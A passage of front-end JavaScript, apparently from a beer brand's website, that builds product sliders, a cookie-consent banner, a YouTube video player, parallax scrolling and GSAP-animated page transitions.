        n.tl.nextSlide.set(r, {
            x: -l
        }, 0), STF_dom_removeClass(o[0], "active"), STF_dom_addClass(a[0], "active");
        for (var h = 0; h < s.length; h++) h < n.devicePage ? STF_dom_addClass(s[h], "passed") : STF_dom_removeClass(s[h], "passed");
        n.setActiveANav(this, t), n.setActiveBNav(t)
    }, e.prototype.repositionSlider = function (t) {
        var e = t * this.widthPSlide;
        TweenLite.set(this.$slidesCont, {
            x: -e,
            delay: 0
        })
    };
    var n = function () {
        this.widthPSlide = this.$slides[0].offsetWidth, this.prSlider && (B164.MainView.wW > this.breakSlider ? (this.prSlider.total = this.nbSlides - 2, STF_dom_addClass(this.$prBNav[0], "is-min")) : (this.prSlider.total = this.nbSlides, STF_dom_removeClass(this.$prBNav[0], "is-min")), this.prSlider.setPage(this.prSlider.page, 0), B164.MainView.wW > this.breakSlider && this.nbSlides >= 3 ? this.devicePage = this.prSlider.page + 1 : this.devicePage = this.prSlider.page, TweenMax.set(this.$slidesCont, {
            x: -this.devicePage * this.widthPSlide
        }))
    },
        r = function (t) {
            var e = t.currentTarget,
                i = e.getAttribute("data-page");
            if (this.prSlider.page != i) {
                var n = i - this.prSlider.page;
                this.prSlider.setPage(parseInt(i), n), this.setActiveBNav(i), this.setActiveANav(this.prSlider, i)
            }
        };
    e.prototype.setActiveANav = function (t, e) {
        STF_dom_removeClass(t.dom.prev, "hide"), STF_dom_removeClass(t.dom.next, "hide"), 0 == e ? STF_dom_addClass(t.dom.prev, "hide") : e == t.total - 1 && STF_dom_addClass(t.dom.next, "hide")
    }, e.prototype.setActiveBNav = function (t) {
        this.$prBNavItems.removeClass("active");
        var e = this.$prBNavItems.filter("[data-page='" + t + "']");
        STF_dom_addClass(e[0], "active")
    };
    var s = function (t) {
        t.preventDefault();
        var e = t.target.closest(".ps-slide");
        e.getAttribute("href");
        setTimeout(function () {
            this.isMouseMove && (this.isMouseDownItem = !0, STF_dom_addClass(this.$selectable[0], "to-top"), this.draggable.startDrag(t), this.$selectable.on("mousemove touchmove", $.proxy(u, this)))
        }.bind(this), 150)
    },
        o = function (t) {
            t.preventDefault();
            var e = t.target.closest(".ps-slide");
            e.getAttribute("href");
            this.isMouseDownItem = !1, this.isMouseMove = !1
        },
        a = function (t) {
            t.preventDefault();
            var e = t.currentTarget.getAttribute("data-href");
            B164.PagesController.page.changeUrl(e)
        },
        l = function (t) {
            t.preventDefault();
            var e = t.currentTarget.getAttribute("href");
            B164.PagesController.page.changeUrl(e)
        },
        h = function (t) {
            this.isMouseMove = !0
        },
        c = function (t) {
            this.isMouseMove = !1, this.isMouseDownItem = !1, this.draggable.endDrag(), STF_dom_removeClass(this.$selectable[0], "to-top")
        },
        u = function (t) {
            this.isMouseMove = !0, this.isMouseDownItem && this.draggable.startDrag(t)
        };
    return e
}(window), B164.Views = B164.Views || {}, B164.Views.Partials = B164.Views.Partials || {}, B164.Views.Partials.SliderHm = function (t) {
    function e() {
        this.tl = {}, this.widthPSlide = 0, this.dragDirection = null, this.startDragX = 0, this.resistance = 180, this.isAndroid = !1, this.mustRepaint = !1, this.init()
    }
    e.prototype.init = function () {
        this.initDOM(), this.bindEvents(), this.initEl(), i.call(this), this.resize()
    }, e.prototype.initDOM = function () {
        this.$prSlider = $(document.getElementById("hm-product-slider")), this.$pr = $(document.getElementById("hm-products")), this.$prSelectable = this.$prSlider.find(".hm-product-slider-selectable"), this.$prSlideImgInner = this.$prSlider.find(".pr-img-inner"), this.$prSlidesCont = this.$prSlider.find(".hm-product-slides"), this.$prSlides = this.$prSlider.find(".hm-product-slide"), this.$prBNav = this.$prSlider.find(".bullet-nav-item")
    }, e.prototype.initEl = function () {
        (B164.MainView.$html.hasClass("ie11") || B164.MainView.$html.hasClass("ie10") || B164.MainView.$html.hasClass("ie9") || B164.MainView.$html.hasClass("ie8")) && (this.mustRepaint = !0, STF_dom_addClass(this.$pr[0], "must-repaint"))
    }, e.prototype.bindEvents = function () {
        if (this.$prSlides.length > 0) {
            this.$prBNav.on("click", $.proxy(r, this));
            var t = this.$prSlides[0].offsetWidth * (this.$prSlides.length - 1);
            "Internet Explorer" === B164.Device.BROWSER || B164.Device.IS_MOBILE || (this.draggable = Draggable.create(this.$prSlidesCont, {
                type: "x",
                bounds: {
                    minX: -t,
                    maxX: 0
                },
                trigger: this.$prSelectable,
                cursor: "grabbing",
                allowNativeTouchScrolling: !1,
                onDrag: this.onDrag,
                onPress: this.onPress,
                onRelease: this.onRelease,
                onDragEnd: this.onDragEnd
            })[0])
        }
    };
    var i = function () {
        if (this.$prSlides.length > 0) {
            var t = !1;
            B164.Device.IS_MOBILE && (t = !0), this.prSlider = new B164.Views.Partials.Slider("hm-product-slider", this.onSliderChange, t, (!1)), this.setActiveANav(this.prSlider, 0), 1 == this.prSlider.total && STF_dom_addClass(this.$prSlider[0], "col-1")
        }
    };
    e.prototype.onSliderChange = function (t, e, i) {
        var n = B164.PagesController.page.hmSlider;
        if (t == this.total - 1 && e == -1) return this.page = 0, void (this.canSlide = !0);
        if (0 == t && 1 == e) return this.page = this.total - 1, void (this.canSlide = !0);
        var r = n.$prSlidesCont,
            s = n.$prSlides,
            o = s.filter(".active"),
            a = $(s[t]),
            l = a.find(".hm-product-slide-inner img");
        n.isAndroid ? setTimeout(function () {
            this.canSlide = !0;
            for (var t = 0; t < l.length; t++) l[t].style.display = "none", l[t].offsetHeight, l[t].style.display = "inline-block"
        }.bind(this), 1100) : setTimeout(function () {
            this.canSlide = !0
        }.bind(this), 1200), n.tl.nextSlide = new TimelineLite;
        var h = t * n.widthPSlide;
        n.mustRepaint ? (h = t * n.widthPSlide - B164.MainView.wW / 2, B164.MainView.wW < 736 && (h = t * n.widthPSlide - B164.MainView.wW / 2 - 40), n.tl.nextSlide.set(r, {
            left: -h
        }, 0)) : n.tl.nextSlide.set(r, {
            x: -h
        }, 0), STF_dom_removeClass(o[0], "active"), STF_dom_addClass(a[0], "active");
        for (var c = 0; c < s.length; c++) c < t ? STF_dom_addClass(s[c], "passed") : STF_dom_removeClass(s[c], "passed");
        n.setActiveANav(this, t), n.setActiveBNav(t)
    };
    var n = function () {
        if (this.widthPSlide = this.$prSlides[0].offsetWidth, this.prSlider)
            if (this.mustRepaint) {
                var t = -this.prSlider.page * this.widthPSlide + B164.MainView.wW / 2;
                B164.MainView.wW < 736 && (t = -this.prSlider.page * this.widthPSlide + B164.MainView.wW / 2 + 40), TweenMax.set(this.$prSlidesCont, {
                    left: t
                })
            } else TweenMax.set(this.$prSlidesCont, {
                x: -this.prSlider.page * this.widthPSlide
            })
    },
        r = function (t) {
            var e = t.currentTarget,
                i = e.getAttribute("data-page");
            if (this.prSlider.page != i) {
                var n = i - this.prSlider.page;
                this.prSlider.setPage(parseInt(i), n), this.setActiveBNav(i), this.setActiveANav(this.prSlider, i)
            }
        };
    return e.prototype.setActiveANav = function (t, e) {
        STF_dom_removeClass(t.dom.prev, "hide"), STF_dom_removeClass(t.dom.next, "hide"), 0 == e ? STF_dom_addClass(t.dom.prev, "hide") : e == t.total - 1 && STF_dom_addClass(t.dom.next, "hide")
    }, e.prototype.setActiveBNav = function (t) {
        this.$prBNav.removeClass("active");
        var e = this.$prBNav.filter("[data-page='" + t + "']");
        STF_dom_addClass(e[0], "active")
    }, e.prototype.onRelease = function (t) {
        var e = B164.PagesController.page.hmSlider;
        e.dragDirection = null, STF_dom_removeClass(e.$pr[0], "in-transition-drag"), setTimeout(function () {
            STF_dom_removeClass(e.$pr[0], "drag")
        }.bind(this), 800)
    }, e.prototype.onPress = function (t) {
        var e = B164.PagesController.page.hmSlider;
        e.dragDirection = null, STF_dom_addClass(e.$pr[0], "drag"), STF_dom_addClass(e.$pr[0], "in-transition-drag"), t.clientX ? e.startDragX = t.clientX : e.startDragX = t.changedTouches[0].clientX
    }, e.prototype.onDrag = function (t) {
        B164.PagesController.page.hmSlider
    }, e.prototype.getTranslateX = function (e) {
        var i = t.getComputedStyle(e),
            n = new WebKitCSSMatrix(i.webkitTransform);
        return n.m41
    }, e.prototype.onDragEnd = function (t) {
        var e, i = B164.PagesController.page.hmSlider;
        e = t.clientX ? i.startDragX - t.clientX : i.startDragX - t.changedTouches[0].clientX, i.dragDirection = e < 0 ? "right" : "left", e = Math.abs(e);
        var n = i.getTranslateX(i.$prSlidesCont[0]),
            r = Math.abs(Math.round(n / i.widthPSlide));
        r !== i.prSlider.page ? i.prSlider.setPage(r, 0) : i.dragDirection && e > i.resistance ? "left" == i.dragDirection ? i.prSlider.page !== i.prSlider.total - 1 ? i.prSlider.setPage(i.prSlider.page + 1, 0) : i.resetPage(i, r) : 0 !== i.prSlider.page ? i.prSlider.setPage(i.prSlider.page - 1, 0) : i.resetPage(i, r) : i.resetPage(i, r)
    }, e.prototype.resetPage = function (t, e) {
        var i;
        i = e * t.widthPSlide, TweenLite.set(t.$prSlidesCont, {
            x: -i,
            delay: 0
        })
    }, e.prototype.resize = function () {
        n.call(this), this.setResistance()
    }, e.prototype.setResistance = function () {
        B164.MainView.wW < 960 ? this.resistance = 50 : this.resistance = 180
    }, e
}(window), B164.Views = B164.Views || {}, B164.Views.Partials = B164.Views.Partials || {}, B164.Views.Partials.CookiePolicy = function (t) {
    "use strict";

    function e(t, e, i) {
        B164.AbstractView.call(this), this.init()
    }
    return e.prototype = Object.create(B164.AbstractView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        this.dom = document.getElementById("cookie"), this.bt = document.getElementById("cookie-bt"), this.name = "1664-cookiepolicy", null !== readCookie(this.name) ? this.close() : this.dom.style.display = "block", $(this.bt).on("click", this.close.bind(this))
    }, e.prototype.close = function () {
        createCookie(this.name, "dismiss", 395), this.dom = document.getElementById("cookie"), this.dom && this.dom.parentNode.removeChild(this.dom)
    }, e
}(window), B164.Views = B164.Views || {}, B164.Views.Partials = B164.Views.Partials || {}, B164.Views.Partials.YoutubePlayer = function (t) {
    "use strict";

    function e(t, e) {
        B164.AbstractView.call(this), this.player = null, this.playerVars = {
            rel: 0,
            controls: 1,
            showinfo: 0,
            autohide: 2,
            fs: 1,
            modestbranding: 1
        }, this.selector = t, this.$player = $(this.selector).find(".video-player"), this.id = e, this.ready = !1, this.playing = !1, this.isConfigPlayer = !1, this.deviceMobile = $("html").hasClass("android") || $("html").hasClass("ios") || B164.Device.IS_MOBILE, this.init()
    }
    return e.prototype = Object.create(B164.AbstractView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        this.bindEvents(), this.deviceMobile && (STF_dom_addClass(this.selector, "is-mobile"), this.configPlayer())
    }, e.prototype.bindEvents = function () {
        $(this.selector).on("click", $.proxy(this.onClickVideo, this))
    }, e.prototype.onClickVideo = function () {
        this.configPlayer()
    }, e.prototype.initApi = function () {
        var t = document.createElement("script");
        t.src = "https://www.youtube.com/iframe_api";
        var e = document.getElementsByTagName("script")[0];
        e.parentNode.insertBefore(t, e)
    }, e.prototype.configPlayer = function () {
        this.isConfigPlayer || (this.isConfigPlayer = !0, this.deviceMobile || STF_dom_addClass(this.selector, "loading"), this.el = document.getElementById(this.selector), this.selector && (this.player = new YT.Player(this.$player[0], {
            videoId: this.id,
            host: 'https://www.youtube-nocookie.com',
            playerVars: this.playerVars,
            events: {
                onReady: this.onPlayerReady.bind(this),
                onStateChange: this.onPlayerStateChange.bind(this)
            }
        })), this.width = $(this.el).width(), this.height = $(this.el).height())
    }, e.prototype.onPlayerReady = function (t) {
        this.deviceMobile || (this.play(), STF_dom_removeClass(this.selector, "loading"), this.show())
    }, e.prototype.onPlayerStateChange = function (t) {
        this.deviceMobile && (1 === t.data ? (this.show(), this.fullScreen()) : 0 === t.data && this.exitFullScreen())
    }, e.prototype.play = function () {
        this.playing = !0, this.player.playVideo()
    }, e.prototype.pause = function () {
        this.playing = !1, this.player.pauseVideo()
    }, e.prototype.stop = function () {
        this.playing = !1, this.player.stopVideo()
    }, e.prototype.hide = function () {
        this.hidden = !0, STF_dom_removeClass(this.selector, "show")
    }, e.prototype.show = function () {
        this.hidden = !1, STF_dom_addClass(this.selector, "show")
    }, e.prototype.isReady = function () {
        return this.ready
    }, e.prototype.fullScreen = function () {
        var t = this.selector;
        t.requestFullscreen ? t.requestFullscreen() : t.webkitRequestFullscreen ? t.webkitRequestFullscreen() : t.mozRequestFullScreen ? t.mozRequestFullScreen() : t.msRequestFullscreen && t.msRequestFullscreen()
    }, e.prototype.exitFullScreen = function () {
        document.exitFullscreen ? document.exitFullscreen() : document.webkitExitFullscreen ? document.webkitExitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.msExitFullscreen && document.msExitFullscreen()
    }, e
}(window), B164.AbstractPageView = function (t) {
    "use strict";

    function e() {
        B164.AbstractView.call(this), this.imgToLazyloadClassName = "img-lazyload", this.lazyloadParentEl = null, this.hAnimTop = 0, this.hasAnim = !0, this.observerRatio = 0, this.prlxEl = [], this.isStopPrlxEl = !1, this.videoPlayers = [], this.headColorPos = []
    }
    e.prototype = Object.create(B164.AbstractView.prototype), e.prototype.constructor = e, e.prototype.initDOM = function () {
        this.$page = $(document.getElementById("page")), this.$videos = this.$page.find(".video"), this.$videosInner = this.$videos.find(".video-inner"), this.$headColor = this.$page.find(".hc-switch"), this.$mHeadColor = this.$page.find(".m-hc-switch"), this.$titles = this.$page.find(".title-1, .title-2, .title-3"), this.$links = this.$page.find(".change-page"), this.$bgBlue = this.$page.find(".bg-blue"), this.$movableSection = this.$page.find(".movable-section"), this.$movableSectionBg = this.$page.find(".movable-section-bg"), this.$prImgs = this.$page.find(".pr-img"), this.$prSlideLemon = this.$page.find(".pr-img-f.lemon"), this.$prSlideGlass = this.$page.find(".pr-img-gmask"), this.$prSlideRaspberry = this.$page.find(".pr-img-f.raspberry")
    }, e.prototype.initEl = function () {
        this.lazyLoader = new B164.LazyLoader(this.$page, this.imgToLazyloadClassName, this.lazyloadParentEl, 1, (!0)), this.$videos.length > 0 && this.initYoutubeScript(), this.initObservables(), this.initSlider(), this.setPrlxEl();
        for (var t = 0; t < this.$titles.length; t++) STF_dom_splitText($(this.$titles[t]))
    }, e.prototype.initTl = function () {
        this.tl.showPage = new TimelineLite({
            paused: !0,
            onComplete: this.onPageShown.bind(this)
        }), this.tl.showPage.set(this.$page, {
            y: 120,
            opacity: 1
        }), this.tl.showPage.to(this.$page, 1.4, {
            y: 0,
            ease: Expo.easeInOut
        }), this.tl.hidePage = new TimelineLite({
            paused: !0,
            onComplete: this.onPageHidden.bind(this)
        }), this.tl.hidePage.to(this.$page, 1.2, {
            y: -120,
            ease: Expo.easeInOut
        })
    }, e.prototype.bindEvents = function () {
        B164.MainView.bind(B164.MainView.E.RAF, this.raf, this), B164.MainView.bind(B164.MainView.E.RESIZE, this.resize, this), $(t).on("orientationchange", $.proxy(this.resize, this)), this.$page.on("click", ".change-page", $.proxy(this.changeUrl.bind(this), this))
    }, e.prototype.show = function () {
        this.tl.showPage.play(0)
    }, e.prototype.hide = function (t, e) {
        this.tl.hidePage = new TimelineLite({
            onComplete: function () {
                setTimeout(function () {
                    t ? document.location.href = t : e /*earlier it was e()*/
                }.bind(this), 250)
            }
        }), B164.PagesController.mainLoader.show(), this.tl.hidePage.set(this.$page, {
            opacity: 1
        }, .8)
    }, e.prototype.destroy = function () {
        B164.AbstractView.prototype.destroy.call(this), void 0 !== this.lazyLoader && this.lazyLoader.destroy()
    }, e.prototype.onPageShown = function () {
        this.dispatch(this.E.SHOWN), this.isInit = !0
    }, e.prototype.onPageHidden = function () {
        this.dispatch(this.E.HIDDEN)
    }, e.prototype.raf = function () {
        this.moveContent(), this.checkHeadColor(), this.rafPrlxEl()
    }, e.prototype.resize = function () {
        this.setBodyHeight(), this.setAnimation(), this.setHeadColorPos(), this.setPrlxElPos(), this.prSlider && this.prSlider.resize(), this.hmSlider && this.hmSlider.resize()
    }, e.prototype.setBodyHeight = function () {
        B164.Device.IS_DESKTOP ? (STF_dom_removeClass(B164.MainView.$mainCont[0], "no-scroll-inertia"), STF_dom_addClass(B164.MainView.$mainCont[0], "scroll-inertia"), B164.MainView.$body.height(B164.MainView.$movableWrap.height() + this.hAnimTop)) : (STF_dom_removeClass(B164.MainView.$mainCont[0], "scroll-inertia"), STF_dom_addClass(B164.MainView.$mainCont[0], "no-scroll-inertia"), B164.MainView.$body.removeAttr("style"), B164.MainView.$movableWrap.removeAttr("style"))
    }, e.prototype.moveContent = function () {
        B164.Device.IS_DESKTOP && STF_dom_setTranslate(B164.MainView.$movableWrap[0], 0, -B164.MainView.siY)
    }, e.prototype.onClickVideo = function (t) {
        var e = $(t.currentTarget),
            i = e.attr("data-id");
        STF_dom_hasClass(e[0], "show") || (e.find(".video-player").attr("src", "https://www.youtube.com/embed/" + i + "?autoplay=1"), STF_dom_addClass(e[0], "show"))
    }, e.prototype.initYoutubeScript = function () {
        var t = document.createElement("script");
        t.src = "https://www.youtube.com/iframe_api";
        var e = document.getElementsByTagName("script")[0];
        e.parentNode.insertBefore(t, e)
    }, e.prototype.initVideos = function () {
        for (var t = 0; t < this.$videos.length; t++) {
            var e = $(this.$videos[t]);
            this.videoPlayers.push(new B164.Views.Partials.YoutubePlayer(e[0], e.attr("data-id")))
        }
    }, e.prototype.initObservables = function () {
        if (this.hasAnim) {
            this.observables = document.querySelectorAll(".observable");
            var t = {
                threshold: .3
            };
            this.observerRatio = .3, this.observer = new IntersectionObserver(this.onObserve.bind(this), t);
            for (var e = [], i = 0; i < this.observables.length; i++) this.observer.observe(this.observables[i]), $(this.observables[i]).offset().top < B164.MainView.wH && e.push(this.observables[i]);
            setTimeout(function () {
                for (var t = 0; t < e.length; t++) STF_dom_addClass(e[t], "visible")
            }.bind(this), 1e3)
        }
    }, e.prototype.unbindObservables = function () { }, e.prototype.setAnimation = function () {
        B164.MainView.wW > 720 ? (STF_dom_addClass(B164.MainView.$mainCont[0], "animate"), this.hasAnim = !0) : (STF_dom_removeClass(B164.MainView.$mainCont[0], "animate"), this.hasAnim = !1)
    }, e.prototype.onObserve = function (t) {
        var e, i = t.length,
            n = null;
        for (e = 0; e < i; e++) n = $(t[e].target), !n.hasClass("visible") && t[e].intersectionRatio >= this.observerRatio && (n.addClass("visible"), this.observer.unobserve(t[e].target))
    }, e.prototype.setHeadColorPos = function () {
        var t;
        if (B164.MainView.wW <= 1025) {
            for (t = 0; t < this.$mHeadColor.length; t++) this.headColorPos.push($(this.$mHeadColor[t]).offset().top - 50);
            this.classHeadColor = "m-hc-blue", this.$elsHeadColor = this.$mHeadColor
        } else {
            for (t = 0; t < this.$headColor.length; t++) this.headColorPos.push($(this.$headColor[t]).offset().top - 50);
            this.classHeadColor = "hc-blue", this.$elsHeadColor = this.$headColor
        }
    }, e.prototype.checkHeadColor = function () {
        this.setHeadColorPos();
        for (var t = 0; t < this.$elsHeadColor.length; t++) this.headColorPos[t] < B164.MainView.siY - this.hAnimTop && (STF_dom_hasClass(this.$elsHeadColor[t], this.classHeadColor) ? B164.Views.Statics.Header.toBlue() : B164.Views.Statics.Header.toWhite())
    }, e.prototype.initSlider = function () {
        $(document.getElementById("product-slider")).length > 0 && (this.prSlider = new B164.Views.Partials.SliderProduct), $(document.getElementById("hm-product-slider")).length > 0 && (this.hmSlider = new B164.Views.Partials.SliderHm)
    }, e.prototype.setPrlxEl = function () {
        for (var t = 0; t < this.$movableSectionBg.length; t++) this.prlxEl.push([$(this.$movableSection[t]), $(this.$movableSectionBg[t]), null, .08, "y", null, null]);
        for (var e, i, n, r, s, o = 0; o < this.$prImgs.length; o++) {
            e = $(this.$prImgs[o]), s = 1, "small" == e.attr("data-size") && (s = .5), i = e.find(".pr-img-f.raspberry");
            for (var a = 0; a < i.length; a++) r = i[a].getAttribute("data-coeff"), this.prlxEl.push([e, $(i[a]), null, -.04 * r * s, "y", null, null]);
            n = e.find(".pr-img-f.lemon");
            for (var l = 0; l < n.length; l++) r = n[l].getAttribute("data-coeff"), this.prlxEl.push([e, $(n[l]), null, -.06 * s, "y", null, null])
        }
    }, e.prototype.setPrlxElPos = function () {
        for (var t, e, i = 0; i < this.prlxEl.length; i++) t = this.prlxEl[i], e = t[0], t[2] = e.offset().top + e.height() / 2 - B164.MainView.wH / 2
    };
    var i = function () {
        for (var t, e, i, n, r, s, o = 0; o < this.prlxEl.length; o++) t = this.prlxEl[o], e = t[1], i = (B164.MainView.siY - t[2]) * t[3], n = t[4], r = t[5], s = t[6], null !== r && i < r ? i = r : null !== s && i > s && (i = s), "y" == n ? STF_dom_setTranslate(e[0], 0, Math.round(100 * i) / 100) : STF_dom_setTranslate(e[0], Math.round(100 * i) / 100, 0)
    },
        n = function () {
            for (var t, e = 0; e < this.prlxEl.length; e++) t = this.prlxEl[e], t[1].attr("style", "");
            this.isStopPrlxEl = !0
        };
    return e.prototype.rafPrlxEl = function () {
        this.hasAnim ? (i.call(this), this.isStopPrlxEl && (this.isStopPrlxEl = !1)) : this.isStopPrlxEl || n.call(this)
    }, e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.Error404 = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this)
    }
    return e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this)
    }, e.prototype.bindEvents = function () {
        B164.AbstractPageView.prototype.bindEvents.call(this)
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    }, e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.LegalNotices = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this)
    }
    e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this)
    }, e.prototype.initDOM = function () {
        B164.AbstractPageView.prototype.initDOM.call(this), this.$top = this.$page.find(".page-top"), this.$topBgImg = this.$page.find(".page-top-bg-img"), this.$wrap = this.$page.find(".ln-wrapper")
    }, e.prototype.initEl = function () {
        B164.AbstractPageView.prototype.initEl.call(this)
    }, e.prototype.resize = function () {
        B164.AbstractPageView.prototype.resize.call(this), i.call(this)
    }, e.prototype.bindEvents = function () {
        B164.AbstractPageView.prototype.bindEvents.call(this)
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    };
    var i = function () {
        var t = STF_math_getElPos(this.$topBgImg.attr("data-width"), this.$topBgImg.attr("data-height"), this.$top.width(), this.$top.height());
        TweenMax.set(this.$topBgImg, {
            width: t.w,
            height: t.h,
            x: t.x,
            y: t.y
        })
    };
    return e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.Home = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this), this.hAnimTop = 0, this.isHideTopTitle = !1, this.isHideTopSub = !0, this.isResetTopVideo = !1, this.isEndTopAnim = !1, this.isCompleteStartPage = !1, this.hasHomeSlider = !1, this.noImgAnimTop = !1
    }
    e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this), c.call(this), i.call(this), STF_scroll_disableScroll(), $("html").hasClass("android") && (this.isAndroid = !0)
    }, e.prototype.initDOM = function () {
        B164.AbstractPageView.prototype.initDOM.call(this), this.$top = this.$page.find(".hm-top"), this.$topBg = this.$top.find(".hm-top-bg"), this.$topBgImg = this.$top.find(".hm-top-bg-img"), this.$topFg = this.$top.find(".hm-top-fg"), this.$topFgImg = this.$top.find("img"), this.$topTitle = this.$top.find(".hm-top-title"), this.$topSub = this.$top.find(".hm-top-sub"), this.$topTxt = this.$top.find(".hm-top-txt"), this.$topScroll = this.$top.find(".hm-top-scroll"), this.$topTitle = this.$top.find(".hm-top-title"), this.$topScrollBar = this.$topScroll.find(".hm-top-scroll-bar"), this.$topStep2 = this.$top.find(".hm-top-step2"), this.$elegance = this.$page.find(".hm-elegance"), this.$eleganceWrap = this.$elegance.find(".wrapper-1170")
    }, e.prototype.initEl = function () {
        B164.AbstractPageView.prototype.initEl.call(this)
    }, e.prototype.bindEvents = function () {
        B164.AbstractPageView.prototype.bindEvents.call(this), this.$topScroll.on("click", $.proxy(a, this)), $(t).on("orientationchange", $.proxy(this.onOrientationChange, this))
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    }, e.prototype.initTl = function () {
        B164.AbstractPageView.prototype.initTl.call(this), this.resizeTop(), TweenLite.set(this.$topBg, {
            y: 100
        }), TweenLite.to(this.$topBg, 1.5, {
            y: 0,
            ease: Expo.easeInOut
        }), l.call(this), this.tl.startPage = new TimelineLite({
            onComplete: function () {
                STF_scroll_enableScroll(), this.isCompleteStartPage = !0
            }.bind(this)
        });
        var t = this.$topBgImg.height() - B164.MainView.wH;
        this.tl.startPage.set(this.$topFgImg, {
            y: this.$topFgImg.height() - t
        }).to(this.$topBg, 2.5, {
            y: -t,
            ease: Expo.easeInOut
        }, 1.2).to(this.$topFgImg, 2.5, {
            y: 0,
            ease: Expo.easeInOut
        }, 1.2), this.tl.startPage.set(this.$topScrollBar, {
            scaleY: 0
        }, 0).set(this.$topScroll, {
            opacity: 0,
            y: -80
        }, 0).to(this.$topScroll, .5, {
            opacity: 1,
            y: 0,
            ease: Quad.easeOut
        }, 3).to(this.$topScroll, 1, {
            y: 0,
            ease: Quart.easeOut
        }, 3).to(this.$topScrollBar, 1, {
            scaleY: 1,
            ease: Quart.easeOut
        }, 3);
        var e = .1;
        this.$topStep2.find("img").length <= 0 && (e = .7), this.tl.animTop = new TimelineLite({
            paused: !0
        }), this.tl.animTop.to(this.$topBg, 1, {
            scale: 1.1,
            ease: Quad.easeOut
        }, 0).to(this.$topFg, 1, {
            scale: 1.4,
            transformOrigin: "0% 0%",
            y: B164.MainView.wH / 5,
            x: "-10%",
            ease: Quad.easeOut
        }, 0).to(this.$topScrollBar, 1, {
            scaleY: 0,
            ease: Quad.easeOut
        }, 0).to(this.$topScroll, .2, {
            opacity: 0,
            y: -20,
            ease: Quart.easeOut
        }, .8)
    }, e.prototype.setPrlxEl = function () {
        B164.AbstractPageView.prototype.setPrlxEl.call(this), this.hasHomeSlider && this.$prSlides.length > 0 && this.prlxEl.push([this.$pr, this.$prSlider, null, -.04, "y", null, null])
    }, e.prototype.onOrientationChange = function () {
        this.hasHomeSlider && this.$prSlides.length > 0 && _setSliderPos.call(this), this.resizeTop(), B164.AbstractPageView.prototype.resize.call(this)
    }, e.prototype.resize = function () {
        B164.Device.IS_DESKTOP && (this.hAnimTop = 1.3 * B164.MainView.wH), this.hasHomeSlider && this.$prSlides.length > 0 && _setSliderPos.call(this), B164.Device.IS_DESKTOP || B164.Device.IS_TABLET && B164.MainView.wW > 1025 ? this.resizeTop() : B164.MainView.sY < 10 && this.resizeTop(), B164.AbstractPageView.prototype.resize.call(this)
    }, e.prototype.resizeTop = function () {
        if (this.$top.height(B164.MainView.wH), h.call(this), l.call(this), this.isCompleteStartPage) {
            var t = this.topBgImgHeight - B164.MainView.wH;
            TweenLite.set(this.$topBg, {
                y: -t
            })
        }
    }, e.prototype.raf = function () {
        B164.Device.IS_DESKTOP && this.isInit && (this.moveContent(), this.animTop()), this.checkHeadColor()
    }, e.prototype.animTop = function () {
        if (B164.MainView.siY < this.hAnimTop) {
            var t = B164.MainView.siY / this.hAnimTop;
            t < 0 && (t = 0), this.tl.animTop.progress(t.toFixed(4)), t > .01 && !this.isHideTopTitle ? r.call(this) : t <= .01 && this.isHideTopTitle && n.call(this), t > .2 && this.isHideTopSub ? (s.call(this), this.noImgAnimTop && this.$pr.length > 0 && (STF_dom_removeClass(this.$pr[0], "visible"), setTimeout(function () {
                STF_dom_addClass(this.$pr[0], "visible")
            }.bind(this), 100))) : t <= .2 && !this.isHideTopSub && o.call(this), this.topVideo && t > .2 && !this.isResetTopVideo ? (this.topVideo.setCurrentTime(1), this.isResetTopVideo = !0) : t <= .2 && this.isResetTopVideo && (this.isResetTopVideo = !1), this.isEndTopAnim = !1
        } else this.isEndTopAnim || (this.isEndTopAnim = !0, this.tl.animTop.progress(1), this.setBodyHeight(), this.setPrlxElPos())
    };
    var i = function () {
        this.isHideTopTitle = !1;
        var t = this.$topTitle.find("span");
        this.tl.showTopTitle = new TimelineLite, this.tl.showTopTitle.set(t, {
            opacity: 0,
            y: 120
        }).staggerTo(t, .7, {
            y: 0,
            ease: Quart.easeOut,
            force3D: !0
        }, .08, .8).staggerTo(t, .6, {
            opacity: 1,
            ease: Quad.easeInOut,
            force3D: !0
        }, .08, .8)
    },
        n = function () {
            this.isHideTopTitle = !1;
            var t = this.$topTitle.find("span");
            this.tl.showTopTitle = new TimelineLite, this.tl.showTopTitle.set(t, {
                opacity: 0,
                y: 120
            }).staggerTo(t, .6, {
                y: 0,
                ease: Quart.easeOut
            }, .06, 0).staggerTo(t, .6, {
                opacity: 1,
                ease: Quad.easeInOut
            }, .06, 0)
        },
        r = function () {
            this.isHideTopTitle = !0;
            var t = this.$topTitle.find("span");
            this.tl.hideTopTitle = new TimelineLite, this.tl.hideTopTitle.staggerTo(t, .6, {
                y: -120,
                ease: Quart.easeInOut
            }, .05, 0).staggerTo(t, .6, {
                opacity: 0,
                ease: Quad.easeOut
            }, .05, 0)
        },
        s = function () {
            this.isHideTopSub = !1;
            var t = this.$topSub.find("span");
            this.tl.showTopSub = new TimelineLite, this.tl.showTopSub.set(t, {
                opacity: 0,
                y: 120
            }).staggerTo(t, .6, {
                y: 0,
                ease: Quart.easeOut
            }, .06, .4).staggerTo(t, .6, {
                opacity: 1,
                ease: Quad.easeInOut
